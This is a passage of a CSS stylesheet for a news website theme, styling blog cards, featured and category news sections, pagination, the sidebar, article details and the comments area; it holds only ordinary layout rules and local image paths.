
.blog-box .posts-thumb a .thumb-bg5 {
  background-image: url(../../assets/img/17.jpg);
}

.blog-box .posts-thumb a .thumb-bg6 {
  background-image: url(../../assets/img/18.jpg);
}

.blog-box .posts-thumb a .thumb-bg7 {
  background-image: url(../../assets/img/19.jpg);
}

.blog-box .posts-thumb a .thumb-bg8 {
  background-image: url(../../assets/img/20.jpg);
}

.blog-box .posts-thumb a .thumb-bg9 {
  background-image: url(../../assets/img/21.jpg);
}

.blog-box .posts-thumb a .thumb-bg10 {
  background-image: url(../../assets/img/22.jpg);
}

.blog-box .posts-content {
  -ms-flex-preferred-size: 65%;
  flex-basis: 65%;
  max-width: 65%;
  padding: 30px;
}

.blog-box .posts-content .cat a {
  color: #d72924;
  text-transform: uppercase;
  font-size: 14px;
  font-weight: 600;
}

.blog-box .posts-content .title {
  font-size: 21px;
  line-height: 1.5;
  margin-bottom: 15px;
  margin-top: 10px;
}

.blog-box .posts-content .title a {
  color: #232323;
}

.blog-box .posts-content .title a:hover {
  color: #d72924;
}

.blog-box .posts-content .posts-meta {
  margin-bottom: 15px;
}

.blog-box .posts-content .posts-meta span a {
  display: inline-block;
  color: #232323;
}

.blog-box .posts-content .posts-meta span a:hover {
  color: #d72924;
}

.blog-box .posts-content .posts-meta .posts-author {
  position: relative;
  margin-bottom: 0;
  padding-right: 20px;
}

.blog-box .posts-content .posts-meta .posts-author::after {
  content: "";
  width: 15px;
  height: 1px;
  position: absolute;
  top: 50%;
  margin-top: -1px;
  border-top: 1px solid #cecbd2;
  right: 0;
}

.blog-box .posts-content .posts-meta .posts-date {
  position: relative;
  margin-bottom: 0;
  color: #8a8a8a;
  padding-left: 10px;
}

.blog-box .posts-content p {
  margin-bottom: 20px;
}

.blog-box .posts-content .read-more-btn {
  display: inline-block;
  position: relative;
  color: #d72924;
  font-family: "Heebo", sans-serif;
}

.blog-box .posts-content .read-more-btn span {
  opacity: 0;
  visibility: hidden;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.blog-box .posts-content .read-more-btn i {
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  background-color: #d72924;
  color: #ffffff;
  width: 30px;
  height: 30px;
  text-align: center;
  line-height: 30px;
  border-radius: 50%;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.blog-box:hover .posts-thumb::after, .blog-box:focus .posts-thumb::after {
  bottom: 160%;
  left: 160%;
  -webkit-transition: .9s ease;
  transition: .9s ease;
}

.blog-box:hover .posts-thumb .fullimage, .blog-box:focus .posts-thumb .fullimage {
  -webkit-transform: scale(1.2) rotate(1deg);
          transform: scale(1.2) rotate(1deg);
}

.blog-box:hover .read-more-btn span, .blog-box:focus .read-more-btn span {
  opacity: 1;
  visibility: visible;
  padding-right: 7px;
}

.blog-box:hover .read-more-btn i, .blog-box:focus .read-more-btn i {
  left: 100%;
  width: 25px;
  height: 25px;
  line-height: 25px;
}

/*================================================
Featured News CSS
=================================================*/
.featured-news-area {
  padding-top: 15px;
}

.single-featured-news-box .news-image img {
  -webkit-box-shadow: 0 3px 12px -1px rgba(7, 10, 25, 0.2), 0 22px 27px -20px rgba(7, 10, 25, 0.2);
          box-shadow: 0 3px 12px -1px rgba(7, 10, 25, 0.2), 0 22px 27px -20px rgba(7, 10, 25, 0.2);
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.single-featured-news-box .news-content {
  padding: 25px 0 0;
}

.single-featured-news-box .news-content span {
  display: block;
  color: #d72924;
  margin-bottom: 11px;
  text-transform: uppercase;
  font-size: 13px;
  font-weight: 600;
}

.single-featured-news-box .news-content h3 {
  font-size: 24px;
  line-height: 1.4;
  margin-bottom: 0;
}

.single-featured-news-box .news-content h3 a {
  color: #232323;
}

.single-featured-news-box .news-content ul {
  padding: 0;
  margin: 15px 0 15px;
  list-style-type: none;
}

.single-featured-news-box .news-content ul li {
  display: inline-block;
  color: #8a8a8a;
  margin-right: 15px;
  position: relative;
}

.single-featured-news-box .news-content ul li::before {
  content: '';
  position: absolute;
  background: #8a8a8a;
  width: 7px;
  height: 1px;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  left: -13px;
}

.single-featured-news-box .news-content ul li:first-child::before {
  display: none;
}

.single-featured-news-box .news-content ul li:last-child {
  margin-right: 0;
}

.single-featured-news-box .news-content .read-more-btn {
  color: #232323;
  font-weight: 500;
  position: relative;
  display: inline-block;
  padding-bottom: 2px;
}

.single-featured-news-box .news-content .read-more-btn::after {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 2px;
  background: #d72924;
}

.single-featured-news-box .news-content .read-more-btn:hover, .single-featured-news-box .news-content .read-more-btn:focus {
  color: #d72924;
}

.single-featured-news-box:hover .news-image img, .single-featured-news-box:focus .news-image img {
  -webkit-box-shadow: 0 15px 45px -5px rgba(7, 10, 25, 0.25);
          box-shadow: 0 15px 45px -5px rgba(7, 10, 25, 0.25);
  -webkit-filter: brightness(1.07);
          filter: brightness(1.07);
  -webkit-transform: translate(0, -2px);
          transform: translate(0, -2px);
}

.more-featured-news {
  padding-left: 15px;
}

.more-featured-news .section-title {
  margin-bottom: 40px;
}

.more-featured-news .featured-media-news {
  padding-bottom: 20px;
  border-bottom: 1px solid #eeeeee;
  margin-bottom: 20px;
}

.more-featured-news .featured-media-news:last-child {
  margin-bottom: 0;
}

.more-featured-news .featured-media-news .news-content span {
  display: block;
  color: #d72924;
  margin-bottom: 11px;
  text-transform: uppercase;
  font-size: 13px;
  font-weight: 600;
}

.more-featured-news .featured-media-news .news-content h3 {
  font-size: 18px;
  line-height: 1.4;
  margin-bottom: 0;
}

.more-featured-news .featured-media-news .news-content h3 a {
  color: #232323;
}

.more-featured-news .featured-media-news .news-content ul {
  padding: 0;
  margin: 12px 0 0;
  list-style-type: none;
}

.more-featured-news .featured-media-news .news-content ul li {
  display: inline-block;
  color: #8a8a8a;
  margin-right: 15px;
  position: relative;
  font-size: 14px;
}

.more-featured-news .featured-media-news .news-content ul li::before {
  content: '';
  position: absolute;
  background: #8a8a8a;
  width: 7px;
  height: 1px;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  left: -13px;
}

.more-featured-news .featured-media-news .news-content ul li:first-child::before {
  display: none;
}

.more-featured-news .featured-media-news .news-content ul li:last-child {
  margin-right: 0;
}

/*================================================
ALL News CSS
=================================================*/
.single-fashion-news {
  position: relative;
  overflow: hidden;
}

.single-fashion-news::before {
  opacity: .7;
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#111)), -webkit-gradient(linear, left top, left bottom, from(transparent), to(#111));
  background-image: linear-gradient(transparent, #111), linear-gradient(transparent, #111);
  content: "";
  height: 70%;
  bottom: 0;
  left: 0;
  right: 0;
  position: absolute;
  width: 100%;
  z-index: 1;
}

.single-fashion-news img {
  -webkit-transition: all 1.5s ease-out;
  transition: all 1.5s ease-out;
}

.single-fashion-news .news-content {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: auto;
  padding: 20px;
  z-index: 2;
}

.single-fashion-news .news-content ul {
  padding: 0;
  list-style-type: none;
  margin: 0;
}

.single-fashion-news .news-content ul li {
  display: inline-block;
  margin-right: 15px;
  color: #ffffff;
  font-weight: 500;
}

.single-fashion-news .news-content ul li a {
  display: inline-block;
  color: #ffffff;
}

.single-fashion-news .news-content ul li a:hover, .single-fashion-news .news-content ul li a:focus {
  color: #d72924;
}

.single-fashion-news .news-content ul li i {
  margin-right: 3px;
}

.single-fashion-news .news-content ul li:last-child {
  margin-right: 0;
}

.single-fashion-news .news-content h3 {
  font-size: 18px;
  line-height: 1.5;
  margin-bottom: 0;
  margin-top: 15px;
}

.single-fashion-news .news-content h3 a {
  color: #ffffff;
}

.single-fashion-news:hover .tags, .single-fashion-news:focus .tags {
  left: 15px;
}

.single-fashion-news:hover img, .single-fashion-news:focus img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}

.fashion-inner-news {
  background-color: #ffffff;
  -webkit-box-shadow: 0 5px 5px 0 rgba(0, 0, 0, 0.04);
          box-shadow: 0 5px 5px 0 rgba(0, 0, 0, 0.04);
}

.fashion-inner-news .single-fashion-inner-news {
  padding: 15px;
  border-bottom: 1px solid #eeeeee;
}

.fashion-inner-news .single-fashion-inner-news:last-child {
  border-bottom: none;
}

.fashion-inner-news .single-fashion-inner-news span {
  display: block;
  font-size: 14px;
  color: #8a8a8a;
  margin-bottom: 8px;
}

.fashion-inner-news .single-fashion-inner-news span i {
  color: #d72924;
  margin-right: 4px;
}

.fashion-inner-news .single-fashion-inner-news h3 {
  font-size: 17px;
  margin-bottom: 0;
  line-height: 1.4;
}

.fashion-inner-news .single-fashion-inner-news h3 a {
  color: #232323;
}

.fashion-inner-news .single-fashion-inner-news h3 a:hover, .fashion-inner-news .single-fashion-inner-news h3 a:focus {
  color: #d72924;
}

.single-food-news {
  position: relative;
  overflow: hidden;
}

.single-food-news::before {
  opacity: .7;
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#111)), -webkit-gradient(linear, left top, left bottom, from(transparent), to(#111));
  background-image: linear-gradient(transparent, #111), linear-gradient(transparent, #111);
  content: "";
  height: 70%;
  bottom: 0;
  left: 0;
  right: 0;
  position: absolute;
  width: 100%;
  z-index: 1;
}

.single-food-news img {
  -webkit-transition: all 1.5s ease-out;
  transition: all 1.5s ease-out;
}

.single-food-news .news-content {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: auto;
  padding: 20px;
  z-index: 2;
}

.single-food-news .news-content ul {
  padding: 0;
  list-style-type: none;
  margin: 0;
}

.single-food-news .news-content ul li {
  display: inline-block;
  margin-right: 15px;
  color: #ffffff;
  font-weight: 500;
}

.single-food-news .news-content ul li a {
  display: inline-block;
  color: #ffffff;
}

.single-food-news .news-content ul li a:hover, .single-food-news .news-content ul li a:focus {
  color: #d72924;
}

.single-food-news .news-content ul li i {
  margin-right: 3px;
}

.single-food-news .news-content ul li:last-child {
  margin-right: 0;
}

.single-food-news .news-content h3 {
  font-size: 18px;
  line-height: 1.5;
  margin-bottom: 0;
  margin-top: 15px;
}

.single-food-news .news-content h3 a {
  color: #ffffff;
}

.single-food-news:hover .tags, .single-food-news:focus .tags {
  left: 15px;
}

.single-food-news:hover img, .single-food-news:focus img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}

.food-inner-news {
  background-color: #ffffff;
  -webkit-box-shadow: 0 5px 5px 0 rgba(0, 0, 0, 0.04);
          box-shadow: 0 5px 5px 0 rgba(0, 0, 0, 0.04);
}

.food-inner-news .single-food-inner-news {
  padding: 15px;
  border-bottom: 1px solid #eeeeee;
}

.food-inner-news .single-food-inner-news:last-child {
  border-bottom: none;
}

.food-inner-news .single-food-inner-news span {
  display: block;
  font-size: 14px;
  color: #8a8a8a;
  margin-bottom: 8px;
}

.food-inner-news .single-food-inner-news span i {
  color: #d72924;
  margin-right: 4px;
}

.food-inner-news .single-food-inner-news h3 {
  font-size: 17px;
  margin-bottom: 0;
  line-height: 1.4;
}

.food-inner-news .single-food-inner-news h3 a {
  color: #232323;
}

.food-inner-news .single-food-inner-news h3 a:hover, .food-inner-news .single-food-inner-news h3 a:focus {
  color: #d72924;
}

.single-north-america-news {
  position: relative;
  overflow: hidden;
}

.single-north-america-news::before {
  opacity: .7;
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#111)), -webkit-gradient(linear, left top, left bottom, from(transparent), to(#111));
  background-image: linear-gradient(transparent, #111), linear-gradient(transparent, #111);
  content: "";
  height: 70%;
  bottom: 0;
  left: 0;
  right: 0;
  position: absolute;
  width: 100%;
  z-index: 1;
}

.single-north-america-news img {
  -webkit-transition: all 1.5s ease-out;
  transition: all 1.5s ease-out;
}

.single-north-america-news .news-content {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: auto;
  padding: 20px;
  z-index: 2;
}

.single-north-america-news .news-content ul {
  padding: 0;
  list-style-type: none;
  margin: 0;
}

.single-north-america-news .news-content ul li {
  display: inline-block;
  margin-right: 15px;
  color: #ffffff;
  font-weight: 500;
}

.single-north-america-news .news-content ul li a {
  display: inline-block;
  color: #ffffff;
}

.single-north-america-news .news-content ul li a:hover, .single-north-america-news .news-content ul li a:focus {
  color: #d72924;
}

.single-north-america-news .news-content ul li i {
  margin-right: 3px;
}

.single-north-america-news .news-content ul li:last-child {
  margin-right: 0;
}

.single-north-america-news .news-content h3 {
  font-size: 18px;
  line-height: 1.5;
  margin-bottom: 0;
  margin-top: 15px;
}

.single-north-america-news .news-content h3 a {
  color: #ffffff;
}

.single-north-america-news:hover .tags, .single-north-america-news:focus .tags {
  left: 15px;
}

.single-north-america-news:hover img, .single-north-america-news:focus img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}

.north-america-inner-news {
  background-color: #ffffff;
  -webkit-box-shadow: 0 5px 5px 0 rgba(0, 0, 0, 0.04);
          box-shadow: 0 5px 5px 0 rgba(0, 0, 0, 0.04);
}

.north-america-inner-news .single-north-america-inner-news {
  padding: 15px;
  border-bottom: 1px solid #eeeeee;
}

.north-america-inner-news .single-north-america-inner-news:last-child {
  border-bottom: none;
}

.north-america-inner-news .single-north-america-inner-news span {
  display: block;
  font-size: 14px;
  color: #8a8a8a;
  margin-bottom: 8px;
}

.north-america-inner-news .single-north-america-inner-news span i {
  color: #d72924;
  margin-right: 4px;
}

.north-america-inner-news .single-north-america-inner-news h3 {
  font-size: 17px;
  margin-bottom: 0;
  line-height: 1.4;
}

.north-america-inner-news .single-north-america-inner-news h3 a {
  color: #232323;
}

.north-america-inner-news .single-north-america-inner-news h3 a:hover, .north-america-inner-news .single-north-america-inner-news h3 a:focus {
  color: #d72924;
}

.economics-news {
  margin-top: 40px;
}

.science-technology-news {
  margin-top: 40px;
}

.living-life-news {
  margin-top: 40px;
}

.all-news-ads {
  margin-top: 40px;
}

/*================================================
More News CSS
=================================================*/
.more-news-area {
  padding-bottom: 70px;
}

.more-news-inner {
  background-color: #65696f;
  padding: 20px;
}

.more-news-inner .section-title h2 {
  color: #ffffff;
  border-color: #ffffff;
}

.more-news-inner .more-news-slides {
  margin-bottom: -50px;
}

.single-more-news {
  position: relative;
  overflow: hidden;
}

.single-more-news::before {
  opacity: .7;
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#111)), -webkit-gradient(linear, left top, left bottom, from(transparent), to(#111));
  background-image: linear-gradient(transparent, #111), linear-gradient(transparent, #111);
  content: "";
  height: 70%;
  bottom: 0;
  left: 0;
  right: 0;
  position: absolute;
  width: 100%;
  z-index: 1;
}

.single-more-news img {
  -webkit-transition: all 1.5s ease-out;
  transition: all 1.5s ease-out;
}

.single-more-news .news-content {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: auto;
  padding: 20px;
  z-index: 2;
}

.single-more-news .news-content ul {
  padding: 0;
  list-style-type: none;
  margin: 0;
}

.single-more-news .news-content ul li {
  display: inline-block;
  margin-right: 15px;
  color: #ffffff;
  font-weight: 500;
}

.single-more-news .news-content ul li a {
  display: inline-block;
  color: #ffffff;
}

.single-more-news .news-content ul li a:hover, .single-more-news .news-content ul li a:focus {
  color: #d72924;
}

.single-more-news .news-content ul li i {
  margin-right: 3px;
}

.single-more-news .news-content ul li:last-child {
  margin-right: 0;
}

.single-more-news .news-content h3 {
  font-size: 18px;
  line-height: 1.5;
  margin-bottom: 0;
  margin-top: 15px;
}

.single-more-news .news-content h3 a {
  color: #ffffff;
}

.single-more-news .tags {
  top: 0;
  left: 25px;
  position: absolute;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.single-more-news .tags a {
  display: inline-block;
  color: #ffffff;
  font-size: 13px;
  font-weight: 700;
  text-transform: capitalize;
  padding: 5px 15px;
  background-color: #d72924;
}

.single-more-news:hover .tags, .single-more-news:focus .tags {
  left: 15px;
}

.single-more-news:hover img, .single-more-news:focus img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}

.more-news-slides .owl-nav {
  position: absolute;
  right: 0;
  top: -53px;
  margin-top: 0;
  line-height: .01;
}

.more-news-slides.owl-theme .owl-nav [class*=owl-] {
  font-size: 20px;
  margin: 0;
  padding: 0 !important;
  background: transparent;
  border-radius: 0;
  outline: 0;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  color: #ffffff;
  padding-right: 4px !important;
}

.more-news-slides.owl-theme .owl-nav [class*=owl-]:hover, .more-news-slides.owl-theme .owl-nav [class*=owl-]:focus {
  color: #ffffff;
}

.more-news-slides.owl-theme .owl-nav [class*=owl-].owl-next {
  border-left: 2px solid rgba(255, 255, 255, 0.3);
  line-height: 0;
  padding-left: 4px !important;
}

/*================================================
Page Title CSS
=================================================*/
.page-title-content {
  padding: 25px 25px;
  position: relative;
  -webkit-box-shadow: 0 0 25px 0 rgba(0, 0, 0, 0.08);
          box-shadow: 0 0 25px 0 rgba(0, 0, 0, 0.08);
  margin-bottom: 30px;
  background-color: #ffffff;
}

.page-title-content h2 {
  margin-bottom: 0;
  font-size: 22px;
  border-left: 3px solid #d72924;
  padding-left: 9px;
}

.page-title-content ul {
  padding: 0;
  margin: 0;
  list-style-type: none;
  position: absolute;
  right: 25px;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

.page-title-content ul li {
  color: #8a8a8a;
  display: inline-block;
}

.page-title-content ul li a {
  color: #8a8a8a;
}

.page-title-content ul li a:hover {
  color: #d72924;
}

.page-title-content ul li:last-child {
  color: #d72924;
}

.breadcrumb {
  padding: 15px 25px;
  margin: 0;
  list-style-type: none;
  margin-bottom: 30px;
  background-color: #ffffff;
  -webkit-box-shadow: 0 0 25px 0 rgba(0, 0, 0, 0.08);
          box-shadow: 0 0 25px 0 rgba(0, 0, 0, 0.08);
}

.breadcrumb li {
  color: #8a8a8a;
  display: inline-block;
  margin-right: 5px;
}

.breadcrumb li a {
  color: #8a8a8a;
}

.breadcrumb li a:hover {
  color: #d72924;
}

.breadcrumb li:last-child {
  color: #d72924;
}

/*================================================
ALL Category News CSS
=================================================*/
.all-category-news .pagination-area {
  margin-top: 50px;
}

.all-category-news .stay-connected-ads {
  margin-bottom: 40px;
}

.single-category-news {
  margin-bottom: 30px;
}

.single-category-news .category-news-content {
  padding-left: 10px;
}

.single-category-news .category-news-content h3 {
  font-size: 18px;
  line-height: 1.5;
  margin-bottom: 12px;
  margin-top: 12px;
}

.single-category-news .category-news-content h3 a {
  color: #232323;
}

.single-category-news .category-news-content h3 a:hover, .single-category-news .category-news-content h3 a:focus {
  color: #d72924;
}

.single-category-news .category-news-content span {
  color: #8a8a8a;
  display: block;
}

.single-category-news .category-news-image {
  position: relative;
  overflow: hidden;
}

.single-category-news .category-news-image img {
  -webkit-transition: all 1.5s ease-out;
  transition: all 1.5s ease-out;
}

.single-category-news .category-news-image .tags {
  top: 0;
  right: 25px;
  position: absolute;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.single-category-news .category-news-image .tags a {
  display: inline-block;
  color: #ffffff;
  font-size: 13px;
  font-weight: 700;
  text-transform: capitalize;
  padding: 5px 15px;
  background-color: #d72924;
}
/*
.single-category-news .category-news-image .video-btn {
  position: absolute;
  bottom: 0;
  left: 0;
  color: #ffffff;
  background: #232323;
  padding: 10px 15px;
  opacity: .7;
}
*/
.single-category-news:hover .category-news-image .tags, .single-category-news:focus .category-news-image .tags {
  right: 15px;
}

.single-category-news:hover .category-news-image img, .single-category-news:focus .category-news-image img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
/*
.single-category-news:hover .category-news-image .video-btn, .single-category-news:focus .category-news-image .video-btn {
  background-color: #d72924;
  color: #ffffff;
  opacity: 1;
}

 */

/*================================================
Pagination CSS
=================================================*/
.pagination-area {
  margin-top: 30px;
  text-align: center;
}

.pagination-area .page-numbers {
  width: 40px;
  height: 40px;
  margin: 0 3px;
  display: inline-block;
  background-color: #ffffff;
  line-height: 40px;
  color: #232323;
  -webkit-box-shadow: 0 2px 10px 0 #d8dde6;
          box-shadow: 0 2px 10px 0 #d8dde6;
  font-size: 17px;
  font-weight: 600;
}

.pagination-area .page-numbers.current, .pagination-area .page-numbers:hover, .pagination-area .page-numbers:focus {
  background: #d72924;
  color: #ffffff;
  -webkit-box-shadow: unset;
          box-shadow: unset;
}

/*================================================
Sidebar CSS
=================================================*/
.widget-area .widget {
  margin-top: 35px;
}

.widget-area .widget:first-child {
  margin-top: 0;
}

.widget-area .widget .widget-title {
  margin-bottom: 25px;
  font-size: 22px;
  border-left: 3px solid #d72924;
  padding-left: 9px;
}

.widget-area .widget ul {
  padding: 0;
  margin: 0;
  list-style-type: none;
}

.widget-area .widget ul li {
  position: relative;
  margin-bottom: 12px;
  color: #232323;
  padding-left: 17px;
  line-height: 1.5;
  font-family: "Heebo", sans-serif;
}

.widget-area .widget ul li:last-child {
  margin-bottom: 0;
}

.widget-area .widget ul li::before {
  background: #d72924;
  height: 7px;
  width: 7px;
  content: '';
  left: 0;
  top: 7px;
  position: absolute;
}

.widget-area .widget ul li a {
  color: #505050;
  font-weight: 500;
}

.widget-area .widget ul li a:hover, .widget-area .widget ul li a:focus {
  color: #d72924;
}

.widget-area .widget_search form {
  position: relative;
}

.widget-area .widget_search form label {
  display: block;
}

.widget-area .widget_search form .screen-reader-text {
  display: none;
}

.widget-area .widget_search form .search-field {
  background-color: #f8f8f8;
  height: 50px;
  padding: 6px 18px;
  border: 1px solid #eeeeee;
  width: 100%;
  display: block;
  outline: 0;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.widget-area .widget_search form .search-submit {
  position: absolute;
  cursor: pointer;
  top: 0;
  right: 0;
  background: #d72924;
  outline: 0;
  border: none;
  color: #ffffff;
  height: 50px;
  padding: 0 20px;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  font-size: 15px;
  font-weight: 500;
}

.widget-area .widget_search form .search-submit:hover {
  background: #232323;
  color: #ffffff;
}

.widget-area .widget_recent_entries ul li .post-date {
  display: block;
  font-size: 13px;
  color: #8a8a8a;
  margin-top: 4px;
}

.widget-area .widget_recent_comments ul li {
  color: #8a8a8a;
}

.widget-area .widget_recent_comments ul li span {
  display: inline-block;
}

.widget-area .widget_recent_comments ul li a {
  display: inline-block;
}

.widget-area .widget_categories ul li a {
  display: inline-block;
}

.widget-area .widget_categories ul li .post-count {
  float: right;
}

.widget-area .tagcloud a {
  display: inline-block;
  position: relative;
  z-index: 1;
  padding: 7px 10px;
  color: #8a8a8a;
  border: 1px solid #eeeeee;
  margin-top: 8px;
  margin-right: 4px;
}

.widget-area .tagcloud a::before {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  visibility: hidden;
  z-index: -1;
  background: #d72924;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.widget-area .tagcloud a:hover, .widget-area .tagcloud a:focus {
  color: #ffffff;
  border-color: #d72924;
}

.widget-area .tagcloud a:hover::before, .widget-area .tagcloud a:focus::before {
  opacity: 1;
  visibility: visible;
}

.widget-area .about_me .aboutMe {
  text-align: center;
}

.widget-area .about_me .aboutMe img {
  border-radius: 50%;
}

.widget-area .about_me .aboutMe h3 {
  font-size: 18px;
  text-transform: uppercase;
  margin-top: 25px;
  margin-bottom: 13px;
}

.widget-area .about_me .aboutMe ul {
  margin-bottom: 13px;
}

.widget-area .about_me .aboutMe ul li {
  padding: 0;
  margin: 0 2px;
  display: inline-block;
}

.widget-area .about_me .aboutMe ul li::before {
  display: none;
}

.widget-area .wiget_posts_thumbs article {
  margin-bottom: 12px;
  overflow: hidden;
  border-bottom: 1px solid #eeeeee;
  padding-bottom: 12px;
}

.widget-area .wiget_posts_thumbs article:last-child {
  border-bottom: 0;
  padding-bottom: 0;
  margin-bottom: 0;
}

.widget-area .wiget_posts_thumbs article .thumb {
  float: left;
  padding-right: 13px;
}

.widget-area .wiget_posts_thumbs article .thumb .thumb-bg1 {
  background-image: url(../../assets/img/9.jpg);
}

.widget-area .wiget_posts_thumbs article .thumb .thumb-bg2 {
  background-image: url(../../assets/img/10.jpg);
}

.widget-area .wiget_posts_thumbs article .thumb .thumb-bg3 {
  background-image: url(../../assets/img/11.jpg);
}

.widget-area .wiget_posts_thumbs article .thumb .thumb-bg4 {
  background-image: url(../../assets/img/12.jpg);
}

.widget-area .wiget_posts_thumbs article .thumb .fullimage {
  width: 80px;
  height: 80px;
  display: block;
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
}

.widget-area .wiget_posts_thumbs article .info time {
  display: block;
  font-size: 13px;
  color: #8a8a8a;
  text-transform: uppercase;
  margin-top: 5px;
  margin-bottom: 5px;
}

.widget-area .wiget_posts_thumbs article .info .title {
  font-size: 15px;
  margin-bottom: 0;
  line-height: 1.5;
}

.widget-area .wiget_posts_thumbs article .info .title a {
  color: #232323;
}

.widget-area .wiget_posts_thumbs article .info .title a:hover {
  color: #d72924;
}

.widget-area .newsletter_box .newsletter-box {
  margin-top: 0;
  margin-bottom: 0;
}

/*================================================
News Details CSS
=================================================*/
.news-details-area {
  padding-top: 5px;
}

.news-details .article-content {
  padding: 30px 30px 35px;
  border: 1px solid #eeeeee;
}
.content-social-icon{
  font-size: 21px;
  background-color: #d72924;
  border-radius: 50%;
  color: white !important;
  padding: 5px;
}
.news-details .article-content .entry-meta {
  padding: 0;
  margin: 0 0 20px;
  list-style-type: none;
}

.news-details .article-content .entry-meta li {
  display: inline-block;
  color: #8a8a8a;
  margin-right: 12px;
}

.news-details .article-content .entry-meta li i {
  color: #d72924;
  margin-right: 3px;
}

.news-details .article-content .entry-meta li:last-child {
  margin-right: 0;
}

.news-details .article-content .entry-meta li a {
  display: inline-block;
  color: #8a8a8a;
}

.news-details .article-content .entry-meta li a:hover {
  color: #d72924;
}

.news-details .article-content h3 {
  margin-bottom: 15px;
  font-size: 22px;
  line-height: 1.4;
}

.news-details .article-content .category {
  padding: 0;
  margin: 30px 0 0;
  list-style-type: none;
}

.news-details .article-content .category li {
  display: inline-block;
  margin-right: 4px;
  margin-bottom: 10px;
}

.news-details .article-content .category li span {
  font-weight: 600;
}

.news-details .article-content .category li a {
  border: 1px solid #d72924;
  border-radius: 5px;
  padding: 4px 15px;
  font-size: 13px;
  color: #d72924;
  position: relative;
  z-index: 1;
}

.news-details .article-content .category li a::before {
  position: absolute;
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: #d72924;
  z-index: -1;
  border-radius: 5px;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.news-details .article-content .category li a:hover, .news-details .article-content .category li a:focus {
  color: #ffffff;
}

.news-details .article-content .category li a:hover::before, .news-details .article-content .category li a:focus::before {
  opacity: 1;
  visibility: visible;
}

blockquote {
  background-color: #fafafa;
  padding: 30px 30px 30px 70px !important;
  line-height: 25px;
  font-weight: 500;
  position: relative;
  margin: 20px 0;
}

blockquote::before {
  font-family: "IcoFont";
  content: "\efcd";
  position: absolute;
  left: 30px;
  top: 35px;
  color: #d72924;
  font-size: 25px;
  font-style: normal;
}

blockquote p {
  font-weight: 600;
}

blockquote cite {
  position: relative;
  padding-left: 17px;
  font-family: "Heebo", sans-serif;
}

blockquote cite::before {
  content: '';
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  background: #d72924;
  left: 0;
  width: 10px;
  height: 2px;
}

.post-controls-buttons {
  overflow: hidden;
  padding: 30px;
  border: 1px solid #eeeeee;
  margin-top: 30px;
  margin-bottom: 30px;
}

.post-controls-buttons div:first-child {
  float: left;
}

.post-controls-buttons div:last-child {
  float: right;
}

.post-controls-buttons div a {
  display: inline-block;
  border: 1px solid #eeeeee;
  padding: 9px 20px;
  border-radius: 5px;
  color: #232323;
  position: relative;
  z-index: 1;
  font-weight: 600;
}

.post-controls-buttons div a::before {
  position: absolute;
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: #d72924;
  z-index: -1;
  border-radius: 5px;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.post-controls-buttons div a:hover, .post-controls-buttons div a:focus {
  border-color: #d72924;
  color: #ffffff;
}

.post-controls-buttons div a:hover::before, .post-controls-buttons div a:focus::before {
  opacity: 1;
  visibility: visible;
}

.comments-area .comments-title {
  font-size: 22px;
  margin-bottom: 25px;
  margin-top: 30px;
}

.comments-area ol, .comments-area ul {
  padding: 0;
  margin: 0;
  list-style-type: none;
}

.comments-area .comment-list {
  padding: 0;
  margin: 0;
  list-style-type: none;
}

.comments-area .children {
  margin-left: 65px;
}

.comments-area .comment-body {
  border-bottom: 1px solid #eeeeee;
  margin-left: 65px;
  color: #232323;
  font-size: 14px;
  margin-bottom: 20px;
  padding-bottom: 20px;
}

.comments-area .comment-body .reply {
  margin-top: 15px;
}

.comments-area .comment-body .reply a {
  border: 1px solid #d72924;
  color: #d72924;
  display: inline-block;
  padding: 5px 20px 6px;
  border-radius: 30px;
  font-size: 13px;
  position: relative;
  z-index: 1;
}

.comments-area .comment-body .reply a::before {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: #d72924;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  border-radius: 30px;
  z-index: -1;
}

.comments-area .comment-body .reply a:hover {
  color: #ffffff;
}

.comments-area .comment-body .reply a:hover::before {
  opacity: 1;
  visibility: visible;
}

.comments-area .comment-meta {
  margin-bottom: 1em;
}

.comments-area .comment-author {
  font-size: 15px;
  margin-bottom: 0.4em;
  position: relative;
